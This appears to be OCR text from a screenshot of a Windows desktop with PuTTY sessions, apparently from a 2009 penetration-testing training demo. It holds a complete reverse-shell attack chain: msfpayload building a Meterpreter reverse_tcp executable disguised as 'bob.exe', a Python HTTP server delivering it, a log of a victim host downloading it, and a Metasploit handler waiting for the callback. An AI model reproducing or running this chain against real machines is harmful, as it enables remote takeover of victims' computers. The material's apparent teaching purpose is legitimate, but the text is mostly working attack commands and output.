 My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Hidden Icons
TweetDeck
SortMe
bob.exe
PuTTY
bt framework3 # ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.92.11
6 LPORT=1080 X > /tmp/academy/bob.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 278
Options: LHOST=192.168.92.116,LPORT=1080
bt framework3 #
PuTTY
bt academy # pwd
/tmp/academy
bt academy # ls
bob.exe
bt academy # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.92.100 - - [02/Mar/2009 05:07:29] "GET / HTTP/1.1" 200 -
192.168.92.100 - - [02/Mar/2009 05:07:34] "GET /bob.exe HTTP/1.1" 200 -
process
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...